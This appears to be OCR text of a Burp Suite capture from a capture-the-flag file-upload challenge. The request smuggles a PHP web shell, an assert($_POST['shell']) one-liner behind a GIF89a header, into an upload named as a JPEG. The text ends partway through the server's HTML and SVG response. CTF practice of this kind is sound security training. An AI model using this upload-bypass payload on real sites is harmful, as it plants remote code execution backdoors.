 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://9f12a800-56ad-4b95-8f0f-98929eab9cfb.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
9f12a800-56ad-4b95-8f0f-98929eab9cfb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1263804145342161080
31517660769
Content-Length: 408
Origin:
http://9f12a800-56ad-4b95-8f0f-98929eab9cfb.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://9f12a800-56ad-4b95-8f0f-98929eab9cfb.node3.buuoj
.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
Upgrade-Insecure-Requests: 1
-----------------------------12638041453421610803151766
0769
Content-Disposition: form-data; name="upload_file";
filename="123.jpg"
Content-Type: image/jpeg
GIF89a
<script
language="php">assert($_POST['shell']);</script>
-----------------------------12638041453421610803151766
0769
Content-Disposition: form-data; name="submit"
upload
-----------------------------12638041453421610803151766
0769--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 10 Sep 2020 15:54:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 8672
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
□<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>□□□□□□□□□</title>
<link rel="stylesheet" href="css/style.css" media="screen" type="text/css" />
<script type="text/javascript" src="./js/main.js"></script>
</head>
<body>
<div class="sitemakers">
<div class="wrap"><svg class="bulb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="128px"
height="128px" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve">
<g id="s-bulb">
<g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M104.145,42.922c-0.258-9.541-3.436-19.458-10.576-27.913
C88.695,9.245,82.706,5.05,75.47,2.746c-3.798-1.209-7.682-1.965-11.683-1.916c-3.553,0.043-7.022,0.693-10.406,1.747
c-9.279,2.88-16.414,8.597-21.776,16.625C28.182,24.328,26.107,29.98,24.958,36c-0.742,3.904-1.014,7.844-0.657,11.804
c0.858,9.513,4,18.144,10.17,25.542c2.009,2.413,4.117,4.748,5.545,7.566c1.062,2.094,1.989,4.256,2.942,6.4
c1.076,2.427,2.774,4.205,5.371,4.859c1.925,0.485,3.702,1.281,5.499,2.063c2.902,1.265,5.809,2.526,8.709,3.795
c2.195,0.955,4.388,1.918,6.581,2.884c2.589,1.138,5.17,2.287,7.762,3.413c1.31,0.57,2.841,0.235,3.577-0.708
c1.095-1.397,0.673-3.48-1.087-4.271c-1.669-0.753-3.345-1.488-5.019-2.222c-2.038-0.891-4.08-1.776-6.12-2.666
c-2.604-1.136-5.216-2.268-7.821-3.411c-2.003-0.878-4-1.771-6.005-2.644c-1.102-0.479-2.207-0.95-3.326-1.39
c-0.417-0.161-0.891-0.179-1.308-0.344c-0.764-0.298-1.278-0.869-1.553-1.646c-1.768-4.971-4.392-9.464-7.759-13.508
c-1.509-1.809-3.09-3.554-4.336-5.57c-3.335-5.383-5.46-11.171-6.052-17.516c-0.915-9.789,1.291-18.79,6.863-26.889
c4.957-7.208,11.708-12.015,20.204-14.157c6.392-1.611,12.689-1.011,18.773,1.573c9.279,3.942,15.587,10.785,19.488,19.984
c2.296,5.405,3.22,11.05,3.011,16.889c-0.317,8.925-3.272,16.896-8.946,23.792c-2.068,2.513-4.124,5.015-5.803,7.807
c-1.402,2.332-2.552,4.787-3.472,7.349c-0.474,1.314-1.366,2.028-2.757,2.188c-0.928,0.106-1.761,0.435-2.275,1.309
c-0.89,1.508-0.273,3.811,1.588,4.196c1.883,0.39,3.575-0.188,5.144-1.113c1.738-1.026,2.893-2.557,3.605-4.471
c1.734-4.653,4.226-8.836,7.528-12.581c4.964-5.618,8.227-12.141,9.869-19.48C103.665,51.369,104.143,47.883,104.145,42.922z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M77.257,116.188c0.884,0.346,1.702,0.202,2.46-0.188
c0.947-0.494,1.366-1.401,1.348-2.405c-0.02-1.136-0.615-2.013-1.687-2.491c-1.944-0.869-3.899-1.721-5.848-2.575
c-1.709-0.747-3.419-1.491-5.13-2.234c-2.676-1.171-5.354-2.338-8.028-3.509c-2.347-1.031-4.684-2.087-7.038-3.102
c-0.792-0.343-1.614-0.626-2.435-0.891c-0.897-0.287-2.432,0.154-2.961,1.172c-0.715,1.37-0.362,3.355,1.264,4.016
c2.498,1.021,4.943,2.155,7.415,3.23c2.935,1.281,5.875,2.56,8.81,3.84c2.003,0.878,3.997,1.774,6.002,2.646